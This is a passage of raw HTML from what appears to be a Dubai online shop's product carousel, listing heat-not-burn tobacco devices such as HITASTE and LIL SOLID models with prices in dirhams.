						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa8ddc60" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-lil-solid" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-lil-solid" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-60448068036d5" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-60448068036d5 tabs-design-simple  wd-rs-60448068036d5">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS LIL SOLID</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-121" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21601 status-publish instock product_cat-hnb-device product_cat-fasoul has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="21601">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FASOUL C2 HNB DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fasoul-c2/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-id="21601" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21601">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21601" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fasoul-c2/">FASOUL C2 HNB DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21601" data-product_sku="" aria-label="Select options for &ldquo;FASOUL C2 HNB DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13123 status-publish instock product_cat-hnb-device product_cat-hitaste-e20 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="13123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE E20" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW.jpeg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-e20/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-id="13123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-e20/">HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 320.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13123" data-product_sku="" aria-label="Select options for &ldquo;HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-11240 status-publish last instock product_cat-hitaste-hi10 product_cat-hnb-device product_tag-buy-heets-online product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-marlboro-heets-dubai has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="11240">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1200x1200.jpg 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1536x1536.jpg 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-id="11240" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="open-quick-view quick-view-button" rel="nofollow" data-id="11240">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="11240" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/">HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 270.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11240" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13167 status-publish first instock product_cat-hnb-device product_cat-hitaste-hi30 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="13167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi30" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW.jpeg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi30/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1.jpeg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-id="13167" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13167">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi30/">HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 280.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13167" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13137 status-publish instock product_cat-hitaste-r10 product_cat-hnb-device product_tag-hitaste-r10 product_tag-hitaste-r10-dubai product_tag-hitaste-r10-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="13137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE R10" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-id="13137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13137">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="13137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/">HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13137" data-product_sku="" aria-label="Select options for &ldquo;HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15021 status-publish instock product_cat-hnb-device product_cat-lil-solid-ez has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15021">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIL SOLID Ez" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-id="15021" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="15021">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="15021" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/">LIL SOLID Ez HNB DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15021" data-product_sku="" aria-label="Select options for &ldquo;LIL SOLID Ez HNB DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20608 status-publish last instock product_cat-hnb-device product_cat-pluscig has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="20608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
